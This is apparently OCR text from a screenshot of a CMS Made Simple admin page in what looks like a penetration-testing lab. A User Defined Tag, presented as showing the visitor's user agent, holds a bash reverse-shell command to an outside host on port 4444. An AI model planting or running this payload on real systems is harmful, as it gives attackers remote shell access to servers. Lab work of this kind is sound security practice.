 Aplicaciones Lugares Firefox ESR mié 4:46 PM 1
User Defined Tags - My CMS - Mozilla Firefox (Build 20180626223325)
File Edit View History Bookmarks Tools Help
Index of /modules User Defined Tags - ... Problem loading page
192.168.234.74/admin/editusertag.php?__c=1de6b03d1ac63711717&userplugin_id= Search
The User Defined Tag was successfully updated.
Edit User Defined Tag
Submit Close Apply Run
Created at:
Mar 25, 2020
Name:
Last modified at:
user_agent
Dec 8, 2021
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
Code Description
Code:
//Code to show the users user agent information.
system("bash -c 'bash -i >& /dev/tcp/192.168.49.234/4444 0>&1'");
Copyright © CMS Made Simple™ 2.2.13 “Moosomin”
Documentation Forums About Team